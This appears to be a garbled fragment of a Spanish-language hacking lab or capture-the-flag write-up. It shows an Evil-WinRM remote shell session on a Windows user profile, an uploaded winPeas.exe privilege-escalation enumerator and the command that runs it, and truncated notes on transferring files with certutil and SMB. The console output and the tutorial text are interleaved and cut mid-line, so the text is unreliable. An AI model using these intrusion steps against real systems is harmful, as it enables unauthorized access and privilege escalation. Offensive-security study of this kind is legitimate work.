 *Evil-WinRM* PS C:\Users\steph.cooper> ls
Directory: C:\Users\steph.cooper
OPCIÓN 2: Certutil
Mode LastWriteTime Length Name
powershell
certutil -urlcache -split -
d-r--- 3/8/2025 7:40 AM 3D Objects
d-r--- 3/8/2025 7:40 AM Contacts
donde PowerSh
d-r--- 3/8/2025 7:40 AM Desktop
d-r--- 5/23/2025 5:36 PM Documents
d-r--- 3/8/2025 7:40 AM Downloads
d-r--- 3/8/2025 7:40 AM Favorites
d-r--- 3/8/2025 7:40 AM Links
d-r--- 3/8/2025 7:40 AM Music
OPCIÓN 3: SMB con
d----- 5/23/2025 7:14 PM nriver
d-r--- 3/8/2025 7:40 AM Pictures
Linux:
d-r--- 3/8/2025 7:40 AM Saved Games
d-r--- 3/8/2025 7:40 AM Searches
d-r--- 3/8/2025 7:40 AM Videos
-a---- 5/23/2025 7:28 PM 10144768 winPeas.exe
share $(
En evil-winrm:
*Evil-WinRM* PS C:\Users\steph.cooper> ./winPeas.exe